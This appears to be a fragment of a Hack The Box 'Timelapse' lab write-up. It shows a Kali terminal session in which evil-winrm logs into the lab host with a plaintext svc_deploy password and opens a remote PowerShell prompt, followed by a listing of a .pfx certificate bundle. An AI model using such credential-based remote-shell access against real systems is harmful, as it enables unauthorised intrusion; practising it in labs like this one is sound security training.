 ┌──(kali㉿kali)-[~/Desktop/hackthebox/Timelapse]
└─$ evil-winrm -i 10.10.11.152 -p 'E3R$Q62^12p7PLlC%KWaxuaV' -u svc_deploy -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
"legacyy_dev_auth.pfx" | 2.5 KiB (2,555 bytes) | PKCS#12 certificate bundle